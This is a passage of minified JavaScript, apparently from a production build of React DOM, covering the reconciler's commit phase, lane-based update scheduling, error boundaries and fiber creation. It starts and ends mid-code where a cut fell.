5===e.tag||3===e.tag||4===e.tag}function yu(e){e:{for(var t=e.return;null!==t;){if(gu(t))break e;t=t.return}throw Error(a(160))}var n=t;switch(t=n.stateNode,n.tag){case 5:var r=!1;break;case 3:case 4:t=t.containerInfo,r=!0;break;default:throw Error(a(161))}16&n.flags&&(ge(t,""),n.flags&=-17);e:t:for(n=e;;){for(;null===n.sibling;){if(null===n.return||gu(n.return)){n=null;break e}n=n.return}for(n.sibling.return=n.return,n=n.sibling;5!==n.tag&&6!==n.tag&&18!==n.tag;){if(2&n.flags)continue t;if(null===n.child||4===n.tag)continue t;n.child.return=n,n=n.child}if(!(2&n.flags)){n=n.stateNode;break e}}r?Ou(e,n,t):wu(e,n,t)}function Ou(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?8===n.nodeType?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(8===n.nodeType?(t=n.parentNode).insertBefore(e,n):(t=n).appendChild(e),null!==(n=n._reactRootContainer)&&void 0!==n||null!==t.onclick||(t.onclick=Ir));else if(4!==r&&null!==(e=e.child))for(Ou(e,t,n),e=e.sibling;null!==e;)Ou(e,t,n),e=e.sibling}function wu(e,t,n){var r=e.tag,o=5===r||6===r;if(o)e=o?e.stateNode:e.stateNode.instance,t?n.insertBefore(e,t):n.appendChild(e);else if(4!==r&&null!==(e=e.child))for(wu(e,t,n),e=e.sibling;null!==e;)wu(e,t,n),e=e.sibling}function xu(e,t){for(var n,r,o=t,i=!1;;){if(!i){i=o.return;e:for(;;){if(null===i)throw Error(a(160));switch(n=i.stateNode,i.tag){case 5:r=!1;break e;case 3:case 4:n=n.containerInfo,r=!0;break e}i=i.return}i=!0}if(5===o.tag||6===o.tag){e:for(var u=e,s=o,l=s;;)if(mu(u,l),null!==l.child&&4!==l.tag)l.child.return=l,l=l.child;else{if(l===s)break e;for(;null===l.sibling;){if(null===l.return||l.return===s)break e;l=l.return}l.sibling.return=l.return,l=l.sibling}r?(u=n,s=o.stateNode,8===u.nodeType?u.parentNode.removeChild(s):u.removeChild(s)):n.removeChild(o.stateNode)}else if(4===o.tag){if(null!==o.child){n=o.stateNode.containerInfo,r=!0,o.child.return=o,o=o.child;continue}}else if(mu(e,o),null!==o.child){o.child.return=o,o=o.child;continue}if(o===t)break;for(;null===o.sibling;){if(null===o.return||o.return===t)return;4===(o=o.return).tag&&(i=!1)}o.sibling.return=o.return,o=o.sibling}}function ku(e,t){switch(t.tag){case 0:case 11:case 14:case 15:case 22:var n=t.updateQueue;if(null!==(n=null!==n?n.lastEffect:null)){var r=n=n.next;do{3===(3&r.tag)&&(e=r.destroy,r.destroy=void 0,void 0!==e&&e()),r=r.next}while(r!==n)}return;case 1:return;case 5:if(null!=(n=t.stateNode)){r=t.memoizedProps;var o=null!==e?e.memoizedProps:r;e=t.type;var i=t.updateQueue;if(t.updateQueue=null,null!==i){for(n[Yr]=r,"input"===e&&"radio"===r.type&&null!=r.name&&te(n,r),Se(e,o),t=Se(e,r),o=0;o<i.length;o+=2){var u=i[o],s=i[o+1];"style"===u?xe(n,s):"dangerouslySetInnerHTML"===u?be(n,s):"children"===u?ge(n,s):O(n,u,s,t)}switch(e){case"input":ne(n,r);break;case"textarea":le(n,r);break;case"select":e=n._wrapperState.wasMultiple,n._wrapperState.wasMultiple=!!r.multiple,null!=(i=r.value)?ae(n,!!r.multiple,i,!1):e!==!!r.multiple&&(null!=r.defaultValue?ae(n,!!r.multiple,r.defaultValue,!0):ae(n,!!r.multiple,r.multiple?[]:"",!1))}}}return;case 6:if(null===t.stateNode)throw Error(a(162));return void(t.stateNode.nodeValue=t.memoizedProps);case 3:return void((n=t.stateNode).hydrate&&(n.hydrate=!1,xt(n.containerInfo)));case 12:return;case 13:return null!==t.memoizedState&&(Wu=Ho(),vu(t.child,!0)),void Eu(t);case 19:return void Eu(t);case 17:return;case 23:case 24:return void vu(t,null!==t.memoizedState)}throw Error(a(163))}function Eu(e){var t=e.updateQueue;if(null!==t){e.updateQueue=null;var n=e.stateNode;null===n&&(n=e.stateNode=new du),t.forEach((function(t){var r=zs.bind(null,e,t);n.has(t)||(n.add(t),t.then(r,r))}))}}function Su(e,t){return null!==e&&(null===(e=e.memoizedState)||null!==e.dehydrated)&&(null!==(t=t.memoizedState)&&null===t.dehydrated)}var _u=Math.ceil,ju=w.ReactCurrentDispatcher,Cu=w.ReactCurrentOwner,Pu=0,Au=null,Tu=null,Mu=0,Lu=0,Ru=ao(0),Du=0,Nu=null,Iu=0,Fu=0,zu=0,Bu=0,Hu=null,Wu=0,Uu=1/0;function Vu(){Uu=Ho()+500}var qu,$u=null,Ku=!1,Qu=null,Gu=null,Yu=!1,Xu=null,Zu=90,Ju=[],es=[],ts=null,ns=0,rs=null,os=-1,is=0,as=0,us=null,ss=!1;function ls(){return 0!==(48&Pu)?Ho():-1!==os?os:os=Ho()}function cs(e){if(0===(2&(e=e.mode)))return 1;if(0===(4&e))return 99===Wo()?1:2;if(0===is&&(is=Iu),0!==Qo.transition){0!==as&&(as=null!==Hu?Hu.pendingLanes:0),e=is;var t=4186112&~as;return 0===(t&=-t)&&(0===(t=(e=4186112&~e)&-e)&&(t=8192)),t}return e=Wo(),0!==(4&Pu)&&98===e?e=Bt(12,is):e=Bt(e=function(e){switch(e){case 99:return 15;case 98:return 10;case 97:case 96:return 8;case 95:return 2;default:return 0}}(e),is),e}function ds(e,t,n){if(50<ns)throw ns=0,rs=null,Error(a(185));if(null===(e=fs(e,t)))return null;Ut(e,t,n),e===Au&&(zu|=t,4===Du&&vs(e,Mu));var r=Wo();1===t?0!==(8&Pu)&&0===(48&Pu)?ms(e):(ps(e,n),0===Pu&&(Vu(),$o())):(0===(4&Pu)||98!==r&&99!==r||(null===ts?ts=new Set([e]):ts.add(e)),ps(e,n)),Hu=e}function fs(e,t){e.lanes|=t;var n=e.alternate;for(null!==n&&(n.lanes|=t),n=e,e=e.return;null!==e;)e.childLanes|=t,null!==(n=e.alternate)&&(n.childLanes|=t),n=e,e=e.return;return 3===n.tag?n.stateNode:null}function ps(e,t){for(var n=e.callbackNode,r=e.suspendedLanes,o=e.pingedLanes,i=e.expirationTimes,u=e.pendingLanes;0<u;){var s=31-Vt(u),l=1<<s,c=i[s];if(-1===c){if(0===(l&r)||0!==(l&o)){c=t,It(l);var d=Nt;i[s]=10<=d?c+250:6<=d?c+5e3:-1}}else c<=t&&(e.expiredLanes|=l);u&=~l}if(r=Ft(e,e===Au?Mu:0),t=Nt,0===r)null!==n&&(n!==Do&&So(n),e.callbackNode=null,e.callbackPriority=0);else{if(null!==n){if(e.callbackPriority===t)return;n!==Do&&So(n)}15===t?(n=ms.bind(null,e),null===Io?(Io=[n],Fo=Eo(Ao,Ko)):Io.push(n),n=Do):14===t?n=qo(99,ms.bind(null,e)):n=qo(n=function(e){switch(e){case 15:case 14:return 99;case 13:case 12:case 11:case 10:return 98;case 9:case 8:case 7:case 6:case 4:case 5:return 97;case 3:case 2:case 1:return 95;case 0:return 90;default:throw Error(a(358,e))}}(t),hs.bind(null,e)),e.callbackPriority=t,e.callbackNode=n}}function hs(e){if(os=-1,as=is=0,0!==(48&Pu))throw Error(a(327));var t=e.callbackNode;if(Ms()&&e.callbackNode!==t)return null;var n=Ft(e,e===Au?Mu:0);if(0===n)return null;var r=n,o=Pu;Pu|=16;var i=ks();for(Au===e&&Mu===r||(Vu(),ws(e,r));;)try{_s();break}catch(s){xs(e,s)}if(ei(),ju.current=i,Pu=o,null!==Tu?r=0:(Au=null,Mu=0,r=Du),0!==(Iu&zu))ws(e,0);else if(0!==r){if(2===r&&(Pu|=64,e.hydrate&&(e.hydrate=!1,Vr(e.containerInfo)),0!==(n=zt(e))&&(r=Es(e,n))),1===r)throw t=Nu,ws(e,0),vs(e,n),ps(e,Ho()),t;switch(e.finishedWork=e.current.alternate,e.finishedLanes=n,r){case 0:case 1:throw Error(a(345));case 2:Ps(e);break;case 3:if(vs(e,n),(62914560&n)===n&&10<(r=Wu+500-Ho())){if(0!==Ft(e,0))break;if(((o=e.suspendedLanes)&n)!==n){ls(),e.pingedLanes|=e.suspendedLanes&o;break}e.timeoutHandle=Wr(Ps.bind(null,e),r);break}Ps(e);break;case 4:if(vs(e,n),(4186112&n)===n)break;for(r=e.eventTimes,o=-1;0<n;){var u=31-Vt(n);i=1<<u,(u=r[u])>o&&(o=u),n&=~i}if(n=o,10<(n=(120>(n=Ho()-n)?120:480>n?480:1080>n?1080:1920>n?1920:3e3>n?3e3:4320>n?4320:1960*_u(n/1960))-n)){e.timeoutHandle=Wr(Ps.bind(null,e),n);break}Ps(e);break;case 5:Ps(e);break;default:throw Error(a(329))}}return ps(e,Ho()),e.callbackNode===t?hs.bind(null,e):null}function vs(e,t){for(t&=~Bu,t&=~zu,e.suspendedLanes|=t,e.pingedLanes&=~t,e=e.expirationTimes;0<t;){var n=31-Vt(t),r=1<<n;e[n]=-1,t&=~r}}function ms(e){if(0!==(48&Pu))throw Error(a(327));if(Ms(),e===Au&&0!==(e.expiredLanes&Mu)){var t=Mu,n=Es(e,t);0!==(Iu&zu)&&(n=Es(e,t=Ft(e,t)))}else n=Es(e,t=Ft(e,0));if(0!==e.tag&&2===n&&(Pu|=64,e.hydrate&&(e.hydrate=!1,Vr(e.containerInfo)),0!==(t=zt(e))&&(n=Es(e,t))),1===n)throw n=Nu,ws(e,0),vs(e,t),ps(e,Ho()),n;return e.finishedWork=e.current.alternate,e.finishedLanes=t,Ps(e),ps(e,Ho()),null}function bs(e,t){var n=Pu;Pu|=1;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}}function gs(e,t){var n=Pu;Pu&=-2,Pu|=8;try{return e(t)}finally{0===(Pu=n)&&(Vu(),$o())}}function ys(e,t){so(Ru,Lu),Lu|=t,Iu|=t}function Os(){Lu=Ru.current,uo(Ru)}function ws(e,t){e.finishedWork=null,e.finishedLanes=0;var n=e.timeoutHandle;if(-1!==n&&(e.timeoutHandle=-1,Ur(n)),null!==Tu)for(n=Tu.return;null!==n;){var r=n;switch(r.tag){case 1:null!==(r=r.type.childContextTypes)&&void 0!==r&&mo();break;case 3:Mi(),uo(fo),uo(co),Ki();break;case 5:Ri(r);break;case 4:Mi();break;case 13:case 19:uo(Di);break;case 10:ti(r);break;case 23:case 24:Os()}n=n.return}Au=e,Tu=Us(e.current,null),Mu=Lu=Iu=t,Du=0,Nu=null,Bu=zu=Fu=0}function xs(e,t){for(;;){var n=Tu;try{if(ei(),Qi.current=Pa,ea){for(var r=Xi.memoizedState;null!==r;){var o=r.queue;null!==o&&(o.pending=null),r=r.next}ea=!1}if(Yi=0,Ji=Zi=Xi=null,ta=!1,Cu.current=null,null===n||null===n.return){Du=1,Nu=t,Tu=null;break}e:{var i=e,a=n.return,u=n,s=t;if(t=Mu,u.flags|=2048,u.firstEffect=u.lastEffect=null,null!==s&&"object"===typeof s&&"function"===typeof s.then){var l=s;if(0===(2&u.mode)){var c=u.alternate;c?(u.updateQueue=c.updateQueue,u.memoizedState=c.memoizedState,u.lanes=c.lanes):(u.updateQueue=null,u.memoizedState=null)}var d=0!==(1&Di.current),f=a;do{var p;if(p=13===f.tag){var h=f.memoizedState;if(null!==h)p=null!==h.dehydrated;else{var v=f.memoizedProps;p=void 0!==v.fallback&&(!0!==v.unstable_avoidThisFallback||!d)}}if(p){var m=f.updateQueue;if(null===m){var b=new Set;b.add(l),f.updateQueue=b}else m.add(l);if(0===(2&f.mode)){if(f.flags|=64,u.flags|=16384,u.flags&=-2981,1===u.tag)if(null===u.alternate)u.tag=17;else{var g=si(-1,1);g.tag=2,li(u,g)}u.lanes|=1;break e}s=void 0,u=t;var y=i.pingCache;if(null===y?(y=i.pingCache=new su,s=new Set,y.set(l,s)):void 0===(s=y.get(l))&&(s=new Set,y.set(l,s)),!s.has(u)){s.add(u);var O=Fs.bind(null,i,l,u);l.then(O,O)}f.flags|=4096,f.lanes=t;break e}f=f.return}while(null!==f);s=Error((K(u.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display.")}5!==Du&&(Du=2),s=au(s,u),f=a;do{switch(f.tag){case 3:i=s,f.flags|=4096,t&=-t,f.lanes|=t,ci(f,lu(0,i,t));break e;case 1:i=s;var w=f.type,x=f.stateNode;if(0===(64&f.flags)&&("function"===typeof w.getDerivedStateFromError||null!==x&&"function"===typeof x.componentDidCatch&&(null===Gu||!Gu.has(x)))){f.flags|=4096,t&=-t,f.lanes|=t,ci(f,cu(f,i,t));break e}}f=f.return}while(null!==f)}Cs(n)}catch(k){t=k,Tu===n&&null!==n&&(Tu=n=n.return);continue}break}}function ks(){var e=ju.current;return ju.current=Pa,null===e?Pa:e}function Es(e,t){var n=Pu;Pu|=16;var r=ks();for(Au===e&&Mu===t||ws(e,t);;)try{Ss();break}catch(o){xs(e,o)}if(ei(),Pu=n,ju.current=r,null!==Tu)throw Error(a(261));return Au=null,Mu=0,Du}function Ss(){for(;null!==Tu;)js(Tu)}function _s(){for(;null!==Tu&&!_o();)js(Tu)}function js(e){var t=qu(e.alternate,e,Lu);e.memoizedProps=e.pendingProps,null===t?Cs(e):Tu=t,Cu.current=null}function Cs(e){var t=e;do{var n=t.alternate;if(e=t.return,0===(2048&t.flags)){if(null!==(n=ou(n,t,Lu)))return void(Tu=n);if(24!==(n=t).tag&&23!==n.tag||null===n.memoizedState||0!==(1073741824&Lu)||0===(4&n.mode)){for(var r=0,o=n.child;null!==o;)r|=o.lanes|o.childLanes,o=o.sibling;n.childLanes=r}null!==e&&0===(2048&e.flags)&&(null===e.firstEffect&&(e.firstEffect=t.firstEffect),null!==t.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=t.firstEffect),e.lastEffect=t.lastEffect),1<t.flags&&(null!==e.lastEffect?e.lastEffect.nextEffect=t:e.firstEffect=t,e.lastEffect=t))}else{if(null!==(n=iu(t)))return n.flags&=2047,void(Tu=n);null!==e&&(e.firstEffect=e.lastEffect=null,e.flags|=2048)}if(null!==(t=t.sibling))return void(Tu=t);Tu=t=e}while(null!==t);0===Du&&(Du=5)}function Ps(e){var t=Wo();return Vo(99,As.bind(null,e,t)),null}function As(e,t){do{Ms()}while(null!==Xu);if(0!==(48&Pu))throw Error(a(327));var n=e.finishedWork;if(null===n)return null;if(e.finishedWork=null,e.finishedLanes=0,n===e.current)throw Error(a(177));e.callbackNode=null;var r=n.lanes|n.childLanes,o=r,i=e.pendingLanes&~o;e.pendingLanes=o,e.suspendedLanes=0,e.pingedLanes=0,e.expiredLanes&=o,e.mutableReadLanes&=o,e.entangledLanes&=o,o=e.entanglements;for(var u=e.eventTimes,s=e.expirationTimes;0<i;){var l=31-Vt(i),c=1<<l;o[l]=0,u[l]=-1,s[l]=-1,i&=~c}if(null!==ts&&0===(24&r)&&ts.has(e)&&ts.delete(e),e===Au&&(Tu=Au=null,Mu=0),1<n.flags?null!==n.lastEffect?(n.lastEffect.nextEffect=n,r=n.firstEffect):r=n:r=n.firstEffect,null!==r){if(o=Pu,Pu|=32,Cu.current=null,Fr=Gt,hr(u=pr())){if("selectionStart"in u)s={start:u.selectionStart,end:u.selectionEnd};else e:if(s=(s=u.ownerDocument)&&s.defaultView||window,(c=s.getSelection&&s.getSelection())&&0!==c.rangeCount){s=c.anchorNode,i=c.anchorOffset,l=c.focusNode,c=c.focusOffset;try{s.nodeType,l.nodeType}catch(_){s=null;break e}var d=0,f=-1,p=-1,h=0,v=0,m=u,b=null;t:for(;;){for(var g;m!==s||0!==i&&3!==m.nodeType||(f=d+i),m!==l||0!==c&&3!==m.nodeType||(p=d+c),3===m.nodeType&&(d+=m.nodeValue.length),null!==(g=m.firstChild);)b=m,m=g;for(;;){if(m===u)break t;if(b===s&&++h===i&&(f=d),b===l&&++v===c&&(p=d),null!==(g=m.nextSibling))break;b=(m=b).parentNode}m=g}s=-1===f||-1===p?null:{start:f,end:p}}else s=null;s=s||{start:0,end:0}}else s=null;zr={focusedElem:u,selectionRange:s},Gt=!1,us=null,ss=!1,$u=r;do{try{Ts()}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);us=null,$u=r;do{try{for(u=e;null!==$u;){var y=$u.flags;if(16&y&&ge($u.stateNode,""),128&y){var O=$u.alternate;if(null!==O){var w=O.ref;null!==w&&("function"===typeof w?w(null):w.current=null)}}switch(1038&y){case 2:yu($u),$u.flags&=-3;break;case 6:yu($u),$u.flags&=-3,ku($u.alternate,$u);break;case 1024:$u.flags&=-1025;break;case 1028:$u.flags&=-1025,ku($u.alternate,$u);break;case 4:ku($u.alternate,$u);break;case 8:xu(u,s=$u);var x=s.alternate;bu(s),null!==x&&bu(x)}$u=$u.nextEffect}}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);if(w=zr,O=pr(),y=w.focusedElem,u=w.selectionRange,O!==y&&y&&y.ownerDocument&&fr(y.ownerDocument.documentElement,y)){null!==u&&hr(y)&&(O=u.start,void 0===(w=u.end)&&(w=O),"selectionStart"in y?(y.selectionStart=O,y.selectionEnd=Math.min(w,y.value.length)):(w=(O=y.ownerDocument||document)&&O.defaultView||window).getSelection&&(w=w.getSelection(),s=y.textContent.length,x=Math.min(u.start,s),u=void 0===u.end?x:Math.min(u.end,s),!w.extend&&x>u&&(s=u,u=x,x=s),s=dr(y,x),i=dr(y,u),s&&i&&(1!==w.rangeCount||w.anchorNode!==s.node||w.anchorOffset!==s.offset||w.focusNode!==i.node||w.focusOffset!==i.offset)&&((O=O.createRange()).setStart(s.node,s.offset),w.removeAllRanges(),x>u?(w.addRange(O),w.extend(i.node,i.offset)):(O.setEnd(i.node,i.offset),w.addRange(O))))),O=[];for(w=y;w=w.parentNode;)1===w.nodeType&&O.push({element:w,left:w.scrollLeft,top:w.scrollTop});for("function"===typeof y.focus&&y.focus(),y=0;y<O.length;y++)(w=O[y]).element.scrollLeft=w.left,w.element.scrollTop=w.top}Gt=!!Fr,zr=Fr=null,e.current=n,$u=r;do{try{for(y=e;null!==$u;){var k=$u.flags;if(36&k&&hu(y,$u.alternate,$u),128&k){O=void 0;var E=$u.ref;if(null!==E){var S=$u.stateNode;switch($u.tag){case 5:O=S;break;default:O=S}"function"===typeof E?E(O):E.current=O}}$u=$u.nextEffect}}catch(_){if(null===$u)throw Error(a(330));Is($u,_),$u=$u.nextEffect}}while(null!==$u);$u=null,No(),Pu=o}else e.current=n;if(Yu)Yu=!1,Xu=e,Zu=t;else for($u=r;null!==$u;)t=$u.nextEffect,$u.nextEffect=null,8&$u.flags&&((k=$u).sibling=null,k.stateNode=null),$u=t;if(0===(r=e.pendingLanes)&&(Gu=null),1===r?e===rs?ns++:(ns=0,rs=e):ns=0,n=n.stateNode,xo&&"function"===typeof xo.onCommitFiberRoot)try{xo.onCommitFiberRoot(wo,n,void 0,64===(64&n.current.flags))}catch(_){}if(ps(e,Ho()),Ku)throw Ku=!1,e=Qu,Qu=null,e;return 0!==(8&Pu)||$o(),null}function Ts(){for(;null!==$u;){var e=$u.alternate;ss||null===us||(0!==(8&$u.flags)?et($u,us)&&(ss=!0):13===$u.tag&&Su(e,$u)&&et($u,us)&&(ss=!0));var t=$u.flags;0!==(256&t)&&pu(e,$u),0===(512&t)||Yu||(Yu=!0,qo(97,(function(){return Ms(),null}))),$u=$u.nextEffect}}function Ms(){if(90!==Zu){var e=97<Zu?97:Zu;return Zu=90,Vo(e,Ds)}return!1}function Ls(e,t){Ju.push(t,e),Yu||(Yu=!0,qo(97,(function(){return Ms(),null})))}function Rs(e,t){es.push(t,e),Yu||(Yu=!0,qo(97,(function(){return Ms(),null})))}function Ds(){if(null===Xu)return!1;var e=Xu;if(Xu=null,0!==(48&Pu))throw Error(a(331));var t=Pu;Pu|=32;var n=es;es=[];for(var r=0;r<n.length;r+=2){var o=n[r],i=n[r+1],u=o.destroy;if(o.destroy=void 0,"function"===typeof u)try{u()}catch(l){if(null===i)throw Error(a(330));Is(i,l)}}for(n=Ju,Ju=[],r=0;r<n.length;r+=2){o=n[r],i=n[r+1];try{var s=o.create;o.destroy=s()}catch(l){if(null===i)throw Error(a(330));Is(i,l)}}for(s=e.current.firstEffect;null!==s;)e=s.nextEffect,s.nextEffect=null,8&s.flags&&(s.sibling=null,s.stateNode=null),s=e;return Pu=t,$o(),!0}function Ns(e,t,n){li(e,t=lu(0,t=au(n,t),1)),t=ls(),null!==(e=fs(e,1))&&(Ut(e,1,t),ps(e,t))}function Is(e,t){if(3===e.tag)Ns(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){Ns(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"===typeof n.type.getDerivedStateFromError||"function"===typeof r.componentDidCatch&&(null===Gu||!Gu.has(r))){var o=cu(n,e=au(t,e),1);if(li(n,o),o=ls(),null!==(n=fs(n,1)))Ut(n,1,o),ps(n,o);else if("function"===typeof r.componentDidCatch&&(null===Gu||!Gu.has(r)))try{r.componentDidCatch(t,e)}catch(i){}break}}n=n.return}}function Fs(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),t=ls(),e.pingedLanes|=e.suspendedLanes&n,Au===e&&(Mu&n)===n&&(4===Du||3===Du&&(62914560&Mu)===Mu&&500>Ho()-Wu?ws(e,0):Bu|=n),ps(e,t)}function zs(e,t){var n=e.stateNode;null!==n&&n.delete(t),0===(t=0)&&(0===(2&(t=e.mode))?t=1:0===(4&t)?t=99===Wo()?1:2:(0===is&&(is=Iu),0===(t=Ht(62914560&~is))&&(t=4194304))),n=ls(),null!==(e=fs(e,t))&&(Ut(e,t,n),ps(e,n))}function Bs(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.flags=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childLanes=this.lanes=0,this.alternate=null}function Hs(e,t,n,r){return new Bs(e,t,n,r)}function Ws(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Us(e,t){var n=e.alternate;return null===n?((n=Hs(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.type=e.type,n.flags=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childLanes=e.childLanes,n.lanes=e.lanes,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{lanes:t.lanes,firstContext:t.firstContext},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function Vs(e,t,n,r,o,i){var u=2;if(r=e,"function"===typeof e)Ws(e)&&(u=1);else if("string"===typeof e)u=5;else e:switch(e){case E:return qs(n.children,o,i,t);case N:u=8,o|=16;break;case S:u=8,o|=1;break;case _:return(e=Hs(12,n,t,8|o)).elementType=_,e.type=_,e.lanes=i,e;case A:return(e=Hs(13,n,t,o)).type=A,e.elementType=A,e.lanes=i,e;case T:return(e=Hs(19,n,t,o)).elementType=T,e.lanes=i,e;case I:return $s(n,o,i,t);case F:return(e=Hs(24,n,t,o)).elementType=F,e.lanes=i,e;default:if("object"===typeof e&&null!==e)switch(e.$$typeof){case j:u=10;break e;case C:u=9;break e;case P:u=11;break e;case M:u=14;break e;case L:u=16,r=null;break e;case R:u=22;break e}throw Error(a(130,null==e?e:typeof e,""))}return(t=Hs(u,n,t,o)).elementType=e,t.type=r,t.lanes=i,t}function qs(e,t,n,r){return(e=Hs(7,e,r,t)).lanes=n,e}function $s(e,t,n,r){return(e=Hs(23,e,r,t)).elementType=I,e.lanes=n,e}function Ks(e,t,n){return(e=Hs(6,e,null,t)).lanes=n,e}function Qs(e,t,n){return(t=Hs(4,null!==e.children?e.children:[],e.key,t)).lanes=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function Gs(e,t,n){this.tag=t,this.containerInfo=e,this.finishedWork=this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=0,this.eventTimes=Wt(0),this.expirationTimes=Wt(-1),this.entangledLanes=this.finishedLanes=this.mutableReadLanes=this.expiredLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Wt(0),this.mutableSourceEagerHydrationData=null}function Ys(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:k,key:null==r?null:""+r,children:e,containerInfo:t,implementation:n}}function Xs(e,t,n,r){var o=t.current,i=ls(),u=cs(o);e:if(n){t:{if(Ye(n=n._reactInternals)!==n||1!==n.tag)throw Error(a(170));var s=n;do{switch(s.tag){case 3:s=s.stateNode.context;break t;case 1:if(vo(s.type)){s=s.stateNode.__reactInternalMemoizedMergedChildContext;break t}}s=s.return}while(null!==s);throw Error(a(171))}if(1===n.tag){var l=n.type;if(vo(l)){n=go(n,l,s);break e}}n=s}else n=lo;return null===t.context?t.context=n:t.pendingContext=n,(t=si(i,u)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),li(o,t),ds(o,u,i),u}function Zs(e){if(!(e=e.current).child)return null;switch(e.child.tag){case 5:default:return e.child.stateNode}}function Js(e,t){if(null!==(e=e.memoizedState)&&null!==e.dehydrated){var n=e.retryLane;e.retryLane=0!==n&&n<t?n:t}}function el(e,t){Js(e,t),(e=e.alternate)&&Js(e,t)}function tl(e,t,n){var r=null!=n&&null!=n.hydrationOptions&&n.hydrationOptions.mutableSources||null;if(n=new Gs(e,t,null!=n&&!0===n.hydrate),t=Hs(3,null,null,2===t?7:1===t?3:0),n.current=t,t.stateNode=n,ai(t),e[Xr]=n.current,Pr(8===e.nodeType?e.parentNode:e),r)for(e=0;e<r.length;e++){var o=(t=r[e])._getVersion;o=o(t._source),null==n.mutableSourceEagerHydrationData?n.mutableSourceEagerHydrationData=[t,o]:n.mutableSourceEagerHydrationData.push(t,o)}this._internalRoot=n}function nl(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function rl(e,t,n,r,o){var i=n._reactRootContainer;if(i){var a=i._internalRoot;if("function"===typeof o){var u=o;o=function(){var e=Zs(a);u.call(e)}}Xs(t,a,e,o)}else{if(i=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new tl(e,0,t?{hydrate:!0}:void 0)}(n,r),a=i._internalRoot,"function"===typeof o){var s=o;o=function(){var e=Zs(a);s.call(e)}}gs((function(){Xs(t,a,e,o)}))}return Zs(a)}function ol(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!nl(t))throw Error(a(200));return Ys(e,t,null,n)}qu=function(e,t,n){var r=t.lanes;if(null!==e)if(e.memoizedProps!==t.pendingProps||fo.current)Ra=!0;else{if(0===(n&r)){switch(Ra=!1,t.tag){case 3:Va(t),qi();break;case 5:Li(t);break;case 1:vo(t.type)&&yo(t);break;case 4:Ti(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value;var o=t.type._context;so(Yo,o._currentValue),o._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(n&t.child.childLanes)?Ga(e,t,n):(so(Di,1&Di.current),null!==(t=nu(e,t,n))?t.sibling:null);so(Di,1&Di.current);break;case 19:if(r=0!==(n&t.childLanes),0!==(64&e.flags)){if(r)return tu(e,t,n);t.flags|=64}if(null!==(o=t.memoizedState)&&(o.rendering=null,o.tail=null,o.lastEffect=null),so(Di,Di.current),r)break;return null;case 23:case 24:return t.lanes=0,za(e,t,n)}return nu(e,t,n)}Ra=0!==(16384&e.flags)}else Ra=!1;switch(t.lanes=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=ho(t,co.current),ri(t,n),o=oa(null,t,r,e,o,n),t.flags|=1,"object"===typeof o&&null!==o&&"function"===typeof o.render&&void 0===o.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,vo(r)){var i=!0;yo(t)}else i=!1;t.memoizedState=null!==o.state&&void 0!==o.state?o.state:null,ai(t);var u=r.getDerivedStateFromProps;"function"===typeof u&&hi(t,r,u,e),o.updater=vi,t.stateNode=o,o._reactInternals=t,yi(t,r,e,n),t=Ua(null,t,r,!0,i,n)}else t.tag=0,Da(null,t,o,n),t=t.child;return t;case 16:o=t.elementType;e:{switch(null!==e&&(e.alternate=null,t.alternate=null,t.flags|=2),e=t.pendingProps,o=(i=o._init)(o._payload),t.type=o,i=t.tag=function(e){if("function"===typeof e)return Ws(e)?1:0;if(void 0!==e&&null!==e){if((e=e.$$typeof)===P)return 11;if(e===M)return 14}return 2}(o),e=Go(o,e),i){case 0:t=Ha(null,t,o,e,n);break e;case 1:t=Wa(null,t,o,e,n);break e;case 11:t=Na(null,t,o,e,n);break e;case 14:t=Ia(null,t,o,Go(o.type,e),r,n);break e}throw Error(a(306,o,""))}return t;case 0:return r=t.type,o=t.pendingProps,Ha(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 1:return r=t.type,o=t.pendingProps,Wa(e,t,r,o=t.elementType===r?o:Go(r,o),n);case 3:if(Va(t),r=t.updateQueue,null===e||null===r)throw 